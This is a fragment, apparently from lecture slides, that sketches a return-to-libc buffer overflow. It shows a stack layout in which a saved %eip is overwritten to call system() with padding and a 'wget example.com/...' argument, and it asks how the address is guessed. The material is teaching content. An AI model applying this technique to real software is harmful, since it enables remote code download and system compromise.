 libc
... usleep() printf() ... system() ...
How do we guess this address?
padding arguments
text ... %eip padding wget example.com/...
buffer
%eip
How do we ensure these are the args?
By prepending 4 byte padding